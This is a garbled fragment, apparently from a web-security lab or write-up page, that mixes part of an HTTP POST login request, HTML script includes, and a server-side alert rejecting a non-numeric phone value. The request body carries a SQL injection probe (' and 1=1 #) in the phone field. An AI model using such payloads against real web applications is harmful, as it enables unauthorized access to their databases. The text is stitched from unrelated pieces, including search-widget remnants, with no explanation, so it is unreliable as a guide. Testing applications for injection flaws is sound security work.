 Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=san2&password=123&phone=' and 1=1 #
? < + > Type a search term 0 matches
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="assets/js/html5.js"></script>
<![endif]-->
<!-- Javascript -->
<script src="assets/js/jquery-1.8.2.min.js"></script>
<script src="assets/js/supersized.3.2.7.min.js"></script>
<script src="assets/js/supersized-init.js"></script>
<script src="assets/js/scripts.js"></script>
</head>
<script>alert("phone must be numbers");self.location=document.referrer;</script>
? < + > Type a search term